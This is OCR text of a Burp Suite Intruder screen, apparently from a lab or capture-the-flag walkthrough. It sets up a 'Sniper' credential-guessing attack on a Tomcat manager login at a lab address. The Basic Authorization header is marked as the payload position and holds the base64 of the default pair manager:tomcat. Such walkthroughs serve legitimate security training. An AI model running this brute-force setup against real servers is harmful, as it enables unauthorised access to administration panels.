 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned t
- see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 10.10.10.95:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.95:8080/
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic §bWFuYWdlcjp0b21jYXQ=§
we are going to use sniper attack one by one